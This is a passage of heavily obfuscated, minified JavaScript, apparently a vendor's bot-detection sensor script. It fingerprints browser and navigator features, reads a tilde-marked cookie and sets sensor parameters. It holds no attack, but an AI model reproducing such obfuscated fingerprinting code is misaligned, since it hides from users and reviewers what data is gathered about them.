sl()[EM(vZ)],bV('',[][[]]))?sl()[EM(tZ)](v7,Hm,zbw):sl()[EM(GC)].call(null,th,vN,fO));gjw*=DO;}Lbr=HL(HL(q6));}FG[xL()[RA(Zk)].apply(null,[RE,tD,S8,kC])]=function(Wgw){if(xZ(Wgw,CVw)){V5r=HL(HL({}));}};if(RQ[xZ(typeof sl()[EM(hO)],bV([],[][[]]))?sl()[EM(GC)].call(null,TZ,HD,Pl):sl()[EM(nE)](B7,TE,M8)].bmak[sl()[EM(k5w)](Wt,HL(HL({})),RE)]){if(HL(Ogw)){try{var ZLw=jv.length;var Kfr=HL({});pkw=bV(pkw,sl()[EM(gg)](dC,lh,gt));var Qbr=RQ[gl()[Lj(j9)](zt,gm,Yj,EY)][b7()[xn(w9)].apply(null,[HL(HL({})),g7,M7,dC,Gl])](gZ()[Mh(hO)].call(null,HL(l9),Ml,PF,H9,z7,mA));if(Cj(Qbr[sl()[EM(Yl)](AG,HL(l9),T8)],undefined)){pkw=bV(pkw,sl()[EM(qG)].call(null,Zk,gY,YA));gjw=RQ[Cj(typeof sl()[EM(j9)],bV('',[][[]]))?sl()[EM(cN)].call(null,vj,HL({}),sn):sl()[EM(GC)](R1w,LY,U7)][Xj()[JO(Wc)](H9,HL(HL({})),M7,N9,pF,UL)](bqw(gjw,wr[gl()[Lj(IO)].call(null,hO,sW,bK,rV)]()));}else{pkw=bV(pkw,sl()[EM(n7)].apply(null,[fp,PF,lww]));gjw=RQ[sl()[EM(cN)](vj,HL(HL([])),sn)][Xj()[JO(Wc)](H9,HL(HL(GC)),M7,HL(HL(l9)),WL,UL)](bqw(gjw,zG[xl]));}}catch(m3r){jv.splice(tt(ZLw,GC),Infinity,bL);pkw=bV(pkw,sl()[EM(tZ)](v7,kg,zbw));gjw=RQ[sl()[EM(cN)](vj,In,sn)][Xj()[JO(Wc)].apply(null,[H9,vV,M7,bh,Ep,UL])](bqw(gjw,zG[xl]));}Ogw=HL(HL(q6));}vKw[sl()[EM(Tj)].apply(null,[pK,cD,qsw])](xL()[RA(GHw)](I8,n7,HL(HL(l9)),lh),MLw);MLw(gl()[Lj(Wfw)].apply(null,[cD,z7,ED,gC]));if(A8(RQ[sl()[EM(nE)](B7,TP,M8)]._cf[Cj(typeof sl()[EM(jL)],'undefined')?sl()[EM(l9)](WA,Pj,kA):sl()[EM(GC)].apply(null,[s6w,k7,FZ])],l9)){for(var k6r=l9;g0(k6r,RQ[sl()[EM(nE)](B7,IF,M8)]._cf[sl()[EM(l9)](WA,HL(l9),kA)]);k6r++){RQ[sl()[EM(nE)](B7,HL(HL(l9)),M8)].bmak[gl()[Lj(Hk)](dg,HL(HL(GC)),N9,UX)](RQ[xZ(typeof sl()[EM(Vp)],bV([],[][[]]))?sl()[EM(GC)](Yx,HL([]),l1w):sl()[EM(nE)].call(null,B7,HL(GC),M8)]._cf[k6r]);}RQ[sl()[EM(nE)](B7,Hn,M8)]._cf=Kk(df,[gl()[Lj(LY)](nE,j9,E7,EY),RQ[sl()[EM(nE)].apply(null,[B7,HL(HL(l9)),M8])].bmak[gl()[Lj(Hk)].apply(null,[vZ,U8,N9,UX])]]);}else{var M5r;if(RQ[gl()[Lj(j9)](VD,AG,Yj,EY)][gl()[Lj(tM)](Ct,HL(HL(l9)),Hn,st)])M5r=RQ[gl()[Lj(j9)](Z2,Hn,Yj,EY)][gl()[Lj(tM)](KJ,cN,Hn,st)];if(HL(M5r)){var pwr=RQ[gl()[Lj(j9)](UC,sL,Yj,EY)][sl()[EM(Fg)](gg,HL(HL([])),KX)](sl()[EM(Hqw)](Tm,bF,Pp));if(pwr[sl()[EM(l9)].call(null,WA,xl,kA)])M5r=pwr[tt(pwr[sl()[EM(l9)].apply(null,[WA,Lp,kA])],GC)];}if(M5r[sl()[EM(PM)](nh,zA,VP)]){var Mbr=M5r[Cj(typeof sl()[EM(rSw)],'undefined')?sl()[EM(PM)].apply(null,[nh,HL(HL({})),VP]):sl()[EM(GC)].call(null,Dn,HL(GC),VT)];var zHr=Mbr[b7()[xn(LY)](IF,kC,Ml,Z2,j9)](xL()[RA(Fg)].call(null,QQw,x3w,sg,HL(HL(GC))));if(ZC(zHr[sl()[EM(l9)].apply(null,[WA,HL(HL({})),kA])],H9))Zwr=Mbr[b7()[xn(LY)].apply(null,[HX,Wc,Ml,Z2,j9])](xL()[RA(Fg)].apply(null,[QQw,x3w,Ct,dN]))[xZ(typeof xL()[RA(hx)],bV([],[][[]]))?xL()[RA(HX)](Ebw,jHw,HL(l9),Jv):xL()[RA(IF)].call(null,l8,cL,nC,vZ)](GX(H9))[l9];if(Zwr&&xZ(GP(Zwr[sl()[EM(l9)](WA,HL(HL([])),kA)],LY),l9)){var B5r=hDw(I3,[Zwr]);if(A8(B5r[sl()[EM(l9)].apply(null,[WA,TE,kA])],Wt)){RQ[sl()[EM(nE)].call(null,B7,fp,M8)].bmak[Cj(typeof gl()[Lj(gm)],'undefined')?gl()[Lj(wD)].apply(null,[pF,N9,z0,qX]):gl()[Lj(Wt)].call(null,UC,w9,R5w,bQw)]._setFsp(xZ(B5r[xL()[RA(Z2)](pww,N9,xg,AG)](l9),Cj(typeof sl()[EM(FT)],bV([],[][[]]))?sl()[EM(j9)](pR,tD,HF):sl()[EM(GC)].apply(null,[OK,gY,ph])));RQ[sl()[EM(nE)](B7,UP,M8)].bmak[gl()[Lj(wD)](vV,Z2,z0,qX)]._setBm(xZ(B5r[xZ(typeof xL()[RA(H9)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[wm,KUw,TE,E7]):xL()[RA(Z2)](pww,N9,HL({}),PF)](GC),sl()[EM(j9)].call(null,pR,HL(l9),HF)));RQ[sl()[EM(nE)](B7,bF,M8)].bmak[gl()[Lj(wD)](Z0,xg,z0,qX)]._setIpr(xZ(B5r[xL()[RA(Z2)](pww,N9,WZ,g7)](Wt),sl()[EM(j9)].apply(null,[pR,UC,HF])));RQ[xZ(typeof sl()[EM(YUw)],'undefined')?sl()[EM(GC)](jM,z0,Nz):sl()[EM(nE)](B7,hx,M8)].bmak[gl()[Lj(wD)](l9,U7,z0,qX)]._setAkid(xZ(B5r[xL()[RA(Z2)](pww,N9,Wt,HL(GC))](H9),sl()[EM(j9)].apply(null,[pR,YT,HF])));if(A8(B5r[sl()[EM(l9)](WA,nC,kA)],zG[PP])){RQ[sl()[EM(nE)](B7,Wc,M8)].bmak[gl()[Lj(wD)](HL(HL(l9)),vc,z0,qX)]._enableBiometricEvent(xZ(B5r[xL()[RA(Z2)].apply(null,[pww,N9,v7,xE])](Z2),sl()[EM(j9)](pR,l9,HF)));}if(A8(B5r[sl()[EM(l9)].apply(null,[WA,Jv,kA])],dN)){RQ[sl()[EM(nE)](B7,Xx,M8)].bmak[xZ(typeof gl()[Lj(Zj)],bV('',[][[]]))?gl()[Lj(Wt)](HL([]),UC,dHw,Ph):gl()[Lj(wD)].apply(null,[HL(HL({})),tY,z0,qX])]._enableBiometricResearch(xZ(B5r[xL()[RA(Z2)].apply(null,[pww,N9,Tx,zt])](dN),sl()[EM(j9)](pR,HL(HL(GC)),HF)));}RQ[sl()[EM(nE)](B7,TP,M8)].bmak[gl()[Lj(wD)](HL(GC),HL(HL([])),z0,qX)]._fetchParams(HL(HL({})));RQ[sl()[EM(nE)].call(null,B7,HL(HL([])),M8)].bmak[gl()[Lj(wD)].call(null,H9,fp,z0,qX)]._setAu(Mbr);}}}}try{var Gbr=jv.length;var b5r=HL({});if(HL(nSr)){try{pkw=bV(pkw,gl()[Lj(v7)].call(null,Jv,kg,bQw,h8));if(HL(HL(RQ[gl()[Lj(j9)](HL(HL(GC)),E7,Yj,EY)][Cj(typeof xL()[RA(bm)],'undefined')?xL()[RA(UZ)].apply(null,[L9,FY,j9,FL]):xL()[RA(HX)](xww,C6w,nC,xg)]||RQ[gl()[Lj(j9)](wg,Wt,Yj,EY)][sl()[EM(mA)](Ox,z7,PW)]))){pkw=bV(pkw,sl()[EM(qG)](Zk,HL(HL({})),YA));gjw=RQ[xZ(typeof sl()[EM(cR)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[gA,In,d4w]):sl()[EM(cN)](vj,HL(HL(GC)),sn)][Xj()[JO(Wc)](H9,Hm,M7,zt,KC,UL)](bqw(gjw,zG[hO]));}else{pkw=bV(pkw,sl()[EM(n7)](fp,xE,lww));gjw=RQ[Cj(typeof sl()[EM(Mk)],'undefined')?sl()[EM(cN)](vj,HL(GC),sn):sl()[EM(GC)].call(null,wg,HL(HL(GC)),f7)][xZ(typeof Xj()[JO(l9)],'undefined')?Xj()[JO(Z2)](bm,sg,Dn,vZ,gY,pSw):Xj()[JO(Wc)](H9,Z2,M7,lh,lh,UL)](bqw(gjw,wr[xL()[RA(cww)].apply(null,[SV,qG,cD,bh])]()));}}catch(Y6r){jv.splice(tt(Gbr,GC),Infinity,bL);pkw=bV(pkw,sl()[EM(tZ)].call(null,v7,kC,zbw));gjw=RQ[sl()[EM(cN)](vj,YT,sn)][Cj(typeof Xj()[JO(w9)],bV([],[][[]]))?Xj()[JO(Wc)](H9,VD,M7,gm,Pj,UL):Xj()[JO(Z2)](cbw,E7,Ix,HL(HL({})),kg,qk)](bqw(gjw,zG[k7]));}nSr=HL(HL([]));}Pwr(HL(As));var Bbr=gc();Cfr();Rrr=tt(gc(),Bbr);RQ[gl()[Lj(nQw)].apply(null,[vc,vV,WA,G2])](function(){jSr=zG[z0];},lG);}catch(JSr){jv.splice(tt(Gbr,GC),Infinity,bL);}}jv.pop();}break;}};var TYw=function(xKw){if(xKw==null)return -1;try{var v4r=0;for(var nQr=0;nQr<xKw["length"];nQr++){var hwr=xKw["charCodeAt"](nQr);if(hwr<128){v4r=v4r+hwr;}}return v4r;}catch(K5r){return -2;}};var Prr=function(UTw){return RQ["Math"]["floor"](RQ["Math"]["random"]()*UTw["length"]);};var gzw=function(){return QN.apply(this,[q,arguments]);};var Qv=function(VLw,OSr){return VLw[pG[Wt]](OSr);};var bEw=function(Vwr){if(RQ["document"]["cookie"]){try{var tgw=""["concat"](Vwr,"=");var Gzw=RQ["document"]["cookie"]["split"]('; ');for(var gSr=0;gSr<Gzw["length"];gSr++){var lqr=Gzw[gSr];if(lqr["indexOf"](tgw)===0){var Krr=lqr["substring"](tgw["length"],lqr["length"]);if(Krr["indexOf"]('~')!==-1||RQ["decodeURIComponent"](Krr)["indexOf"]('~')!==-1){return Krr;}}}}catch(bTw){return false;}}return false;};var A5r=function(){return QN.apply(this,[m3,arguments]);};var z5r=function(rKw){var JLw=1;var DHr=[];var fQr=RQ["Math"]["sqrt"](rKw);while(JLw<=fQr&&DHr["length"]<6){if(rKw%JLw===0){if(rKw/JLw===JLw){DHr["push"](JLw);}else{DHr["push"](JLw,rKw/JLw);}}JLw=JLw+1;}return DHr;};var O3r=function(U4r){try{if(U4r!=null&&!RQ["isNaN"](U4r)){var OTw=RQ["parseFloat"](U4r);if(!RQ["isNaN"](OTw)){return OTw["toFixed"](2);}}}catch(gTw){}return -1;};var hDw=function SQr(t6r,Ifr){'use strict';var MTw=SQr;switch(t6r){case c0:{var Ywr=Ifr[As];var J6r=Ifr[q6];jv.push(pQw);if(bg(J6r,null)||A8(J6r,Ywr[sl()[EM(l9)].call(null,WA,Hn,q5w)]))J6r=Ywr[xZ(typeof sl()[EM(Mn)],'undefined')?sl()[EM(GC)].apply(null,[XK,Vp,gV]):sl()[EM(l9)](WA,cN,q5w)];for(var w6r=l9,rgw=new (RQ[gl()[Lj(Jv)].apply(null,[bh,Zj,kz,N2])])(J6r);g0(w6r,J6r);w6r++)rgw[w6r]=Ywr[w6r];var I6r;return jv.pop(),I6r=rgw,I6r;}break;case F6:{var Esr=Ifr[As];var P4r=Ifr[q6];jv.push(xV);var mQr=bg(null,Esr)?null:q7(xZ(typeof xL()[RA(UC)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[ph,RG,Tx,HD]):xL()[RA(dC)](NF,Xx,HL([]),HL(HL(GC))),typeof RQ[Oh()[R7(LY)](dN,USw,Et,SA,IUw)])&&Esr[RQ[Oh()[R7(LY)](dN,USw,pF,fW,IUw)][sl()[EM(TE)](Wg,kC,mww)]]||Esr[gl()[Lj(xE)](j9,LY,Et,T0)];if(q7(null,mQr)){var dSr,lQr,zSr,lTw,Err=[],Ygw=HL(l9),kfr=HL(GC);try{var qTw=jv.length;var Xwr=HL(q6);if(zSr=(mQr=mQr.call(Esr))[gl()[Lj(tD)](gY,HL(HL(l9)),KJ,lfw)],xZ(l9,P4r)){if(Cj(RQ[b7()[xn(l9)](HL(HL(l9)),U8,p1w,dN,qn)](mQr),mQr)){Xwr=HL(HL([]));return;}Ygw=HL(wr[sl()[EM(w9)].call(null,dg,cN,PO)]());}else for(;HL(Ygw=(dSr=zSr.call(mQr))[sl()[EM(In)](gm,gY,rsw)])&&(Err[gl()[Lj(LY)](U8,z0,E7,rG)](dSr[gZ()[Mh(l9)](xE,px,Xn,Z2,sL,kO)]),Cj(Err[sl()[EM(l9)].apply(null,[WA,VW,Pg])],P4r));Ygw=HL(l9));}catch(jHr){kfr=HL(l9),lQr=jHr;}finally{jv.splice(tt(qTw,GC),Infinity,xV);try{var g5r=jv.length;var dHr=HL([]);if(HL(Ygw)&&q7(null,mQr[Xj()[JO(dN)].call(null,dN,hO,tm,HL(HL(l9)),dC,pF)])&&(lTw=mQr[Cj(typeof Xj()[JO(Z0)],bV([],[][[]]))?Xj()[JO(dN)](dN,nh,tm,gY,Vp,pF):Xj()[JO(Z2)].apply(null,[dl,xg,FY,dC,Tx,GR])](),Cj(RQ[b7()[xn(l9)](WZ,SA,p1w,dN,qn)](lTw),lTw))){dHr=HL(As);return;}}finally{jv.splice(tt(g5r,GC),Infinity,xV);if(dHr){jv.pop();}if(kfr)throw lQr;}if(Xwr){jv.pop();}}var bzw;return jv.pop(),bzw=Err,bzw;}jv.pop();}break;case wB:{var Zsr=Ifr[As];jv.push(Psw);if(RQ[gl()[Lj(Jv)].call(null,GC,HL(GC),kz,wv)][sl()[EM(U1w)](wR,FY,Ok)](Zsr)){var Aqr;return jv.pop(),Aqr=Zsr,Aqr;}jv.pop();}break;case nq:{var R5r=Ifr[As];jv.push(msw);var Bgw;return Bgw=RQ[b7()[xn(l9)].apply(null,[sW,v7,dL,dN,qn])][Cj(typeof sl()[EM(Cqw)],bV('',[][[]]))?sl()[EM(HV)].apply(null,[pn,z0,wx]):sl()[EM(GC)](ED,dT,hO)](R5r)[xL()[RA(wA)].apply(null,[Yfw,U8,Vp,HL(HL(l9))])](function(xgw){return R5r[xgw];})[l9],jv.pop(),Bgw;}break;case kq:{var STw=Ifr[As];jv.push(lww);var nsr=STw[xL()[RA(wA)](lP,U8,pF,HL(HL({})))](function(R5r){return SQr.apply(this,[nq,arguments]);});var hSr;return hSr=nsr[Cj(typeof gZ()[Mh(fD)],bV([],[][[]]))?gZ()[Mh(dN)].apply(null,[HL(GC),Vk,B7,H9,HL(HL(l9)),YG]):gZ()[Mh(Z0)](Ct,jl,z7,qG,nh,Bsw)](xZ(typeof xL()[RA(HX)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[bA,c6w,m8,IF]):xL()[RA(xg)](SY,UG,HX,z7)),jv.pop(),hSr;}break;case pb:{jv.push(IF);try{var Irr=jv.length;var Kbr=HL(HL(As));var nTw=bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(RQ[xL()[RA(Zj)].call(null,JN,U7,wR,kC)](RQ[gl()[Lj(bh)](dg,vN,TO,vt)][gl()[Lj(K1w)](TE,In,tL,PK)]),YD(RQ[xL()[RA(Zj)](JN,U7,nh,Qj)](RQ[gl()[Lj(bh)].call(null,HL(GC),HV,TO,vt)][xL()[RA(Jg)](P1w,UA,HL({}),lh)]),zG[z0])),YD(RQ[Cj(typeof xL()[RA(D7)],bV([],[][[]]))?xL()[RA(Zj)](JN,U7,WZ,U7):xL()[RA(HX)](Iqw,Esw,HL(l9),lh)](RQ[xZ(typeof gl()[Lj(MZ)],'undefined')?gl()[Lj(Wt)].call(null,HL(HL(l9)),Wt,H6w,vT):gl()[Lj(bh)].call(null,Ct,wg,TO,vt)][sl()[EM(pn)].call(null,Zj,hx,ZV)]),LY)),YD(RQ[xL()[RA(Zj)](JN,U7,HL(GC),k7)](RQ[gl()[Lj(bh)](IF,PF,TO,vt)][b7()[xn(z0)].call(null,sg,Wt,UQw,U8,Wt)]),Wt)),YD(RQ[xL()[RA(Zj)](JN,U7,dg,In)](RQ[sl()[EM(cN)].apply(null,[vj,fW,E7])][xL()[RA(c3w)](tR,Ll,GC,HL(l9))]),H9)),YD(RQ[xL()[RA(Zj)].call(null,JN,U7,N9,HL(l9))](RQ[gl()[Lj(bh)].apply(null,[HL(l9),PF,TO,vt])][xL()[RA(nQw)](Zn,OL,Z2,wR)]),Z2)),YD(RQ[xL()[RA(Zj)](JN,U7,Pj,dN)](RQ[gl()[Lj(bh)].call(null,HL({}),In,TO,vt)][xZ(typeof gZ()[Mh(Et)],'undefined')?gZ()[Mh(Z0)](z0,Q5w,GC,SM,sL,Fl):gZ()[Mh(Et)](N9,UZ,Jv,HX,hO,Tj)]),dN)),YD(RQ[xL()[RA(Zj)](JN,U7,Z2,S8)](RQ[xZ(typeof gl()[Lj(bI)],'undefined')?gl()[Lj(Wt)].call(null,WL,j9,l7,KC):gl()[Lj(bh)](HL([]),S8,TO,vt)][gZ()[Mh(PP)].call(null,Xx,cR,Z0,gY,HL(HL(l9)),K3w)]),U8)),YD(RQ[Cj(typeof xL()[RA(UT)],'undefined')?xL()[RA(Zj)](JN,U7,v7,dC):xL()[RA(HX)].apply(null,[TA,LT,IL,w9])](RQ[gl()[Lj(bh)](SA,m8,TO,vt)][xL()[RA(gm)].call(null,lK,Ul,YT,Pj)]),kC)),YD(RQ[xL()[RA(Zj)](JN,U7,xE,lh)](RQ[gl()[Lj(bh)](PP,Wc,TO,vt)][sl()[EM(c1w)].call(null,ksw,GC,lqw)]),j9)),YD(RQ[xL()[RA(Zj)](JN,U7,bh,HL([]))](RQ[xZ(typeof gl()[Lj(zA)],'undefined')?gl()[Lj(Wt)](WZ,E7,p1w,nC):gl()[Lj(bh)].call(null,Xn,HL(HL({})),TO,vt)][sl()[EM(rSw)](Rz,Xx,Yj)]),PF)),YD(RQ[xZ(typeof xL()[RA(TP)],bV([],[][[]]))?xL()[RA(HX)].call(null,Abw,OO,cD,H9):xL()[RA(Zj)].apply(null,[JN,U7,HD,HL({})])](RQ[gl()[Lj(bh)].call(null,wR,z0,TO,vt)][gZ()[Mh(xl)](HL(HL({})),nm,vX,UP,gY,Dj)]),Z0)),YD(RQ[xL()[RA(Zj)](JN,U7,H9,xl)](RQ[xZ(typeof gl()[Lj(HV)],bV([],[][[]]))?gl()[Lj(Wt)](v7,N9,LD,Rh):gl()[Lj(bh)](U8,Lp,TO,vt)][gl()[Lj(Fg)](zA,HL(GC),xV,kA)]),zG[pF])),YD(RQ[xL()[RA(Zj)](JN,U7,HX,xl)](RQ[gl()[Lj(bh)].call(null,Tx,fD,TO,vt)][xL()[RA(rZ)].apply(null,[Jg,mO,HL(l9),vZ])]),dC)),YD(RQ[xL()[RA(Zj)].call(null,JN,U7,sg,HL([]))](RQ[gl()[Lj(bh)](tD,Hm,TO,vt)][xL()[RA(XHw)].apply(null,[PR,TP,B7,N9])]),fW)),YD(RQ[xL()[RA(Zj)](JN,U7,HL([]),HL(HL([])))](RQ[gl()[Lj(bh)](g7,E7,TO,vt)][Oh()[R7(Et)].call(null,bF,ZM,AG,HL(HL(l9)),PG)]),cN)),YD(RQ[xZ(typeof xL()[RA(vN)],bV([],[][[]]))?xL()[RA(HX)](KM,sM,HL(l9),U7):xL()[RA(Zj)](JN,U7,Ep,cN)](RQ[gl()[Lj(bh)].apply(null,[xl,HL(HL(l9)),TO,vt])][sl()[EM(kww)](c1w,kC,CA)]),nE)),YD(RQ[xZ(typeof xL()[RA(NA)],bV([],[][[]]))?xL()[RA(HX)](zj,vqw,HL(l9),HL(GC)):xL()[RA(Zj)](JN,U7,Ct,nC)](RQ[gl()[Lj(bh)](vX,HL(HL(GC)),TO,vt)][xZ(typeof sl()[EM(OL)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[lQw,UP,Fww]):sl()[EM(Kx)].call(null,kww,PF,g7)]),HX)),YD(RQ[xL()[RA(Zj)].apply(null,[JN,U7,l9,YT])](RQ[gl()[Lj(bh)](PF,HL(HL(GC)),TO,vt)][sl()[EM(zk)].apply(null,[fx,nC,n8])]),zt)),YD(RQ[xL()[RA(Zj)](JN,U7,zt,Et)](RQ[gl()[Lj(bh)](B7,IL,TO,vt)][gl()[Lj(cD)].apply(null,[vc,wg,RG,pn])]),gY)),YD(RQ[xL()[RA(Zj)](JN,U7,HV,kg)](RQ[gl()[Lj(bh)](z7,Zj,TO,vt)][sl()[EM(XM)](Bm,bh,JR)]),w9)),YD(RQ[xL()[RA(Zj)](JN,U7,Pj,z7)](RQ[gl()[Lj(bh)](fD,hx,TO,vt)][Xj()[JO(kg)](HX,HL(GC),Bz,HL(HL(GC)),TE,l9)]),zG[xE])),YD(RQ[xL()[RA(Zj)](JN,U7,Xn,U8)](RQ[xZ(typeof gl()[Lj(Ct)],'undefined')?gl()[Lj(Wt)](k7,z0,PK,ML):gl()[Lj(bh)].call(null,HL(l9),VD,TO,vt)][xZ(typeof sl()[EM(W7)],'undefined')?sl()[EM(GC)](zj,sg,ffw):sl()[EM(P4w)].apply(null,[Jv,Wc,Wg])]),vN)),YD(RQ[xL()[RA(Zj)](JN,U7,zt,HL([]))](RQ[gl()[Lj(B7)].apply(null,[Jv,Ep,S8,O6w])][sl()[EM(fW)].call(null,cj,PF,rM)]),bF)),YD(RQ[xL()[RA(Zj)].apply(null,[JN,U7,HD,Hm])](RQ[sl()[EM(cN)](vj,HL(GC),E7)][xL()[RA(Qk)](lL,UT,nC,HL(HL([])))]),pF));var Xsr;return jv.pop(),Xsr=nTw,Xsr;}catch(DEr){jv.splice(tt(Irr,GC),Infinity,IF);var kPr;return jv.pop(),kPr=l9,kPr;}jv.pop();}break;case gs:{jv.push(QA);var k0r=RQ[sl()[EM(nE)](B7,HL(HL([])),cJ)][xL()[RA(UZ)](cC,FY,FL,wR)]?GC:zG[LY];var A2r=RQ[xZ(typeof sl()[EM(g7)],'undefined')?sl()[EM(GC)].call(null,X1w,sL,tn):sl()[EM(nE)].apply(null,[B7,HL(HL([])),cJ])][Cj(typeof Oh()[R7(xl)],'undefined')?Oh()[R7(N9)].apply(null,[fW,r3w,kC,HL(HL(GC)),h3w]):Oh()[R7(H9)].call(null,tT,Ksw,IF,kg,x3w)]?GC:zG[LY];var tNr=RQ[sl()[EM(nE)](B7,sg,cJ)][Cj(typeof xL()[RA(cD)],bV('',[][[]]))?xL()[RA(DZ)].apply(null,[k8,J7,v7,VW]):xL()[RA(HX)].call(null,tn,m8,cD,bh)]?zG[z0]:l9;var JFr=RQ[sl()[EM(nE)](B7,WL,cJ)][gl()[Lj(zk)](YT,gY,KA,rfw)]?GC:l9;var t2r=RQ[sl()[EM(nE)].apply(null,[B7,xl,cJ])][gl()[Lj(UA)](z7,HL(HL([])),cn,YW)]?GC:l9;var Pdr=RQ[sl()[EM(nE)].apply(null,[B7,Wc,cJ])][gl()[Lj(fL)](Tx,sg,zO,fE)]?GC:l9;var V2r=RQ[xZ(typeof sl()[EM(xh)],bV([],[][[]]))?sl()[EM(GC)](Rrw,vX,qg):sl()[EM(nE)](B7,N8,cJ)][Oh()[R7(fD)].call(null,PF,xz,UP,Et,qD)]?GC:l9;var GNr=RQ[xZ(typeof sl()[EM(dC)],bV([],[][[]]))?sl()[EM(GC)].call(null,kC,Pj,pz):sl()[EM(nE)].call(null,B7,lh,cJ)][Xj()[JO(vZ)](Z2,N8,Crw,Qj,VD,PG)]?zG[z0]:zG[LY];var JWr=RQ[sl()[EM(nE)].apply(null,[B7,UP,cJ])][xL()[RA(tR)].call(null,CF,D7,Z2,Tx)]?GC:l9;var Htr=RQ[gZ()[Mh(KC)].call(null,Jv,xww,In,kC,HL([]),gG)][xL()[RA(dN)].apply(null,[R8,Fww,HL(l9),fp])].bind?GC:l9;var W9r=RQ[sl()[EM(nE)](B7,sg,cJ)][gZ()[Mh(nh)](B7,Gww,nC,dN,HL(HL([])),UUw)]?GC:l9;var TBr=RQ[sl()[EM(nE)].apply(null,[B7,wR,cJ])][sl()[EM(Wk)].call(null,GHw,HL(HL([])),Rt)]?wr[sl()[EM(w9)](dg,vN,P2)]():zG[LY];var VUr;var TPr;try{var tXr=jv.length;var Wdr=HL({});VUr=RQ[sl()[EM(nE)].call(null,B7,HV,cJ)][b7()[xn(nC)].call(null,WZ,tY,F7,PF,Fh)]?GC:l9;}catch(UWr){jv.splice(tt(tXr,GC),Infinity,QA);VUr=zG[LY];}try{var fEr=jv.length;var GFr=HL({});TPr=RQ[sl()[EM(nE)](B7,m8,cJ)][xL()[RA(W5w)](Ic,Tm,HL(HL({})),AG)]?GC:l9;}catch(rEr){jv.splice(tt(fEr,GC),Infinity,QA);TPr=l9;}var JJr;return jv.pop(),JJr=bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(bV(k0r,YD(A2r,GC)),YD(tNr,LY)),YD(JFr,Wt)),YD(t2r,zG[UP])),YD(Pdr,zG[PP])),YD(V2r,dN)),YD(GNr,U8)),YD(VUr,kC)),YD(TPr,j9)),YD(JWr,PF)),YD(Htr,Z0)),YD(W9r,Jv)),YD(TBr,dC)),JJr;}break;case I3:{var WJr=Ifr[As];jv.push(sg);var IEr=sl()[EM(Z0)](tO,HL(GC),cR);var tBr=gl()[Lj(ZSw)](VD,bF,TE,fww);var N2r=l9;var BFr=WJr[gl()[Lj(DZ)].call(null,AG,U7,rBw,V1w)]();while(g0(N2r,BFr[xZ(typeof sl()[EM(Jg)],bV('',[][[]]))?sl()[EM(GC)](Wk,HL(GC),TL):sl()[EM(l9)](WA,U8,ED)])){if(ZC(tBr[Cj(typeof gZ()[Mh(HX)],'undefined')?gZ()[Mh(B7)].call(null,Wt,W7,nh,U8,gY,tY):gZ()[Mh(Z0)].call(null,fW,X7,fW,kqw,IF,bh)](BFr[xL()[RA(Z2)].call(null,lV,N9,kg,vX)](N2r)),l9)||ZC(tBr[gZ()[Mh(B7)](HL(GC),W7,k7,U8,HL(GC),tY)](BFr[xZ(typeof xL()[RA(xE)],bV([],[][[]]))?xL()[RA(HX)](EG,Esw,zt,kC):xL()[RA(Z2)](lV,N9,In,Xn)](bV(N2r,GC))),l9)){IEr+=GC;}else{IEr+=l9;}N2r=bV(N2r,LY);}var x9r;return jv.pop(),x9r=IEr,x9r;}break;case dF:{var MNr;jv.push(nsw);var ntr;var DXr;for(MNr=l9;g0(MNr,Ifr[sl()[EM(l9)].call(null,WA,j9,h6w)]);MNr+=GC){DXr=Ifr[MNr];}ntr=DXr[Cj(typeof xL()[RA(wR)],bV('',[][[]]))?xL()[RA(XZ)](Zx,xh,Hm,zt):xL()[RA(HX)](mZ,sA,UP,HL(l9))]();if(RQ[sl()[EM(nE)](B7,xg,kR)].bmak[xZ(typeof gl()[Lj(NA)],'undefined')?gl()[Lj(Wt)].apply(null,[zt,xg,Nl,P7]):gl()[Lj(wD)].call(null,lh,HL(HL(l9)),z0,SW)][ntr]){RQ[sl()[EM(nE)].call(null,B7,In,kR)].bmak[gl()[Lj(wD)].call(null,HL(HL(GC)),Z0,z0,SW)][ntr].apply(RQ[sl()[EM(nE)](B7,cD,kR)].bmak[gl()[Lj(wD)](HL([]),xE,z0,SW)],DXr);}jv.pop();}break;case LW:{var ZEr=Mk;jv.push(IF);var SEr=sl()[EM(Z0)].apply(null,[tO,TP,gx]);for(var xBr=l9;g0(xBr,ZEr);xBr++){SEr+=gl()[Lj(sg)](hO,VW,X7,Mz);ZEr++;}jv.pop();}break;case ME:{jv.push(S5w);RQ[Cj(typeof gZ()[Mh(FY)],bV([],[][[]]))?gZ()[Mh(FY)].call(null,cD,C4w,Lp,PF,Hn,m5w):gZ()[Mh(Z0)](GC,qsw,g7,U1w,vc,mrw)](function(){return SQr.apply(this,[LW,arguments]);},lG);jv.pop();}break;}};var bqw=function(Bdr,E2r){return Bdr/E2r;};var nww=function(){jv=(wr.sjs_se_global_subkey?wr.sjs_se_global_subkey.push(TD):wr.sjs_se_global_subkey=[TD])&&wr.sjs_se_global_subkey;};var Wz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var q9;var XT;var pG;var Vqw;var klw;var vO;function JO(jXr){return zT()[jXr];}function EM(Ftr){return gUw()[Ftr];}function xL(){var vNr={};xL=function(){return vNr;};return vNr;}function Xj(){var SFr=function(){};Xj=function(){return SFr;};return SFr;}var zG;var wr;var mh;function gl(){var PYr=[];gl=function(){return PYr;};return PYr;}var QHw;function hA(IPr){var HWr=IPr;var TNr;do{TNr=GP(K0r(HWr),lG);HWr=TNr;}while(bg(TNr,IPr));return TNr;}var wh;var OJ;var QGw;var UK;function RA(F1r){return gUw()[F1r];}var km;var bbr;function xn(wCr){return zT()[wCr];}function gZ(){var HUr=[]['\x65\x6e\x74\x72\x69\x65\x73']();gZ=function(){return HUr;};return HUr;}var dn;var hG;var GSw;var wL;var spw;function b7(){var vpr={};b7=function(){return vpr;};return vpr;}var lT;var Rsw;function zT(){var 